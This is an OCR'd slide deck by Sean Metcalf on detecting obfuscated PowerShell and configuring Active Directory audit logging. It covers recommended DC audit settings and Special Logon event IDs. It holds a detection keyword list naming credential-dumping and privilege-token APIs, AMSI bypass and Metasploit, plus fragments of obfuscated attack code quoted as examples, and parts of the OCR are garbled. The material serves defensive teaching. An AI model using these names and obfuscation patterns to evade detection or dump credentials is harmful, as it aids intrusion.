



Name

 $\mathbf{H}$ 

<http://www.leeholmes.com/blog/2016/10/22/more-detecting-obfuscated-powershell/>

## Finding Obfuscated Evil

- Deploy PowerShell v5.
- Enable PowerShell script block logging.
- Look at length of PowerShell command
- Look for lots of brackets { }

 $((((" {45 } {339 } {334 } {208 } {49 } {256 } {159 } {222 } {9 } {48 } {289 } {46 } {330 } {298 } {179 } {411 }$ 46}{96}{280}{181}{420}{209}{311}{94}{309}{398}{90}{13}{399}{213}{196}{93}{1952}{6

• Look for lots of quotes (single & double) " " & ''

[UInt32]\${Tok`EnPR`ivs`i`Ze} = <mark>( get-vaRiabLe ( "{0}{1}" -f 'wO','2u' ) -va</mark> )::"s`<br>[IntPtr]\${TokeN`pRiVi`l`eGeSmem} = \$WO2U::( "{3}{2}{0}{1}"-f 'lo','bal','cHG','Allo' )

• Look for random function names & many unusual characters not normally in PowerShell scripts.

### Offensive PowerShell Detection Cheatsheet

- AdjustTokenPrivileges
- IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC
- Management.Automation.RuntimeException
- Microsoft.Win32.UnsafeNativeMethods
- ReadProcessMemory.Invoke
- Runtime.InteropServices
- SE\_PRIVILEGE\_ENABLED
- System.Security.Cryptography
- System.Reflection.AssemblyName
- System.*Runtime.InteropServices*
- LSA\_UNICODE\_STRING
- MiniDumpWriteDump
- PAGE\_EXECUTE\_READ
- Net.Sockets.SocketFlags
- Reflection.Assembly
- SECURITY\_DELEGATION
- CreateDelegate
- TOKEN ADJUST PRIVILEGES
- TOKEN\_ALL\_ACCESS
- TOKEN\_ASSIGN\_PRIMARY
- TOKEN DUPLICATE
- TOKEN ELEVATION
- TOKEN IMPERSONATE
- TOKEN\_INFORMATION\_CLASS
- TOKEN\_PRIVILEGES
- TOKEN QUERY
- Metasploit
- Advapi32.dll
- kernel32.dll
- AmsiUtils
- KerberosRequestorSecurityToken
- Security.Cryptography.CryptoStream
- ScriptBlockLogging
- LogPipelineExecutionDetails
- ProtectedEventLogging

# Auditing Attack Activity



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Active Directory (DC) Logging

- •Originally 9 audit settings.
- WinVista/2008+: Advanced Audit Policy Settings
	- 53 new settings provides more granular auditing.
- Win7/2008R2+: Special Logon auditing (Event ID 4694)
	- Track logons to the system by members of specific groups.
	- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Ls a\Audit registry

#### Audit: Force audit policy subcategory settings (Windows Vista or L., ? X

#### Security Policy Setting | Explain |



Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings

#### $\nabla$  Define this policy setting:

 $\overline{\mathbf{H}}$ 

 $\bf{F}$ 

 $\overline{E}$ 

 $\overline{\mathbf{H}}$ 

 $\overline{E}$ 

団

国

団

 $\mathbf{F}$ 

 $\mathbf{F}$ 

#### $\odot$  Enabled

C Disabled

⊟

- Advanced Audit Policy Configuration
	- **Audit Policies** 
		- **Account Logon** 
			- **Account Management**
			- Detailed Tracking
			- **DS Access**
			- Logon/Logoff
		- **Object Access** 
			- Policy Change
			- Privilege Use
		- System

Global Object Access Auditing<br>Sean Metcalf [@Pyrotek3] sean@TrimarcSecureRed Contribution



Audit Authentication Policy Change

Success, railure Surrege Eailure

#### **Policy**

Audit: Force audit policy subcategory semcategory settings

-cater) to override audit policy



Enabled

- Full Auditing Policy [ADSDC03.LAB.ADSECURITY.ORG] Policy 目
- **Computer Configuration** ◢▓
	- $\overline{A}$ Policies
		- **Software Settings**
		- **Windows Settings**  $\blacktriangleleft$ 
			- **Name Resolution Policy** 
				- Scripts (Startup/Shutdown)  $\frac{c-3}{c-2}$

**Audit Policy** 

- **Security Settings**  $\Delta$ 
	- **Account Policies**
	- **Local Policies** 語 4.



#### *auditpol.exe /get /category:\**

PS C:\> auditpol.exe /get /category:\* System audit policy Category/Subcategory System Security System Extension System Integrity IPsec Driver Other System Events Security State Change Logon/Logoff Logon Logoff Account Lockout **IPsec Main Mode** IPsec Quick Mode IPsec Extended Mode Special Logon Other Logon/Logoff Events Network Policy Server User / Device Claims **Object Access** File System Registry Kernel Object **SAM** Certification Services Application Generated Handle Manipulation File Share Filtering Platform Packet Drop Filtering Platform Connection Other Object Access Events Detailed File Share Removable Storage Central Policy Staging Privilege Use Non Sensitive Privilege Use Other Privilege Use Events n Senaritaive Ps 1 vilege USecurity.com]<br>Det a1 led Track ing Process Creation

#### Setting

Success and Failure Success and Failure Success and Failure No Auditing Success and Failure Success and Failure **Success Success** No Auditing No Auditing No Auditing Success and Failure Success and Failure No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing Success and Failure Success and Failure

## Recommended DC Auditing

- Account Logon
	- Audit Credential Validation: S&F
	- Audit Kerberos Authentication Service: S&F
	- **Audit Kerberos Service Ticket Operations: Success & Failure**
- Account Management
	- Audit Computer Account Management: S&F
	- Audit Other Account Management Events: S&F
	- Audit Security Group Management: S&F
	- Audit User Account Management: S&F
- Detailed Tracking
	- Audit DPAPI Activity: S&F
	- Audit Process Creation: S&F
- DS Access
	- Audit Directory Service Access: S&F
	- Audit Directory Service Changes: S&F
- Logon and Logoff
	- Audit Account Lockout: Success
	- Audit Logoff: Success
	- Audit Logon: S&F
	- **Audit Special Logon: Success & Failure**
- System
	- Audit IPsec Driver : S&F
	- Audit Security State Change : S&F
	- Audit Security System Extension : S&F Audit System Integrity : S&F

## Special Logon Auditing (Event ID 4964)

- Track logons to the system by members of specific groups (Win 7/2008 R2+)
- Events are logged on the system to which the user authenticates.
- HKEY LOCAL MACHINE\System\CurrentControlSet\Control\Lsa\Audit (Event ID 4908: updated table)
	- Local Accounts: S-1-5-113
	- Domain Admins: S-1-5-21-[DOMAIN]-512
	- Enterprise Admins: S-1-5-21-[FORESTROOTDOMAIN]-519
	- Custom Group: Create a new group
	- Administrators : S-1-5-32-544 (Could be noisy)

#### Audit Special Logon

PS C: \> (get-adgroup 'domain admins').sid.Value s-1-5-21-1093224735-1015166391-1317194548-512 PS C:\> (get-adgroup 'enterprise admins').sid.Value s-1-5-21-1093224735-1015166391-1317194548-519 PS C:\> (get-adgroup 'special group auditing').sid.Value S-1-5-21-1093224735-1015166391-1317194548-3680



Event Properties - Event 4908, Microsoft Windows secur & Event Properties - Event 4964, Microsoft Windows security auditing.



### Event IDs that Matter: Domain Controllers



### Event IDs that Matter: All Windows systems

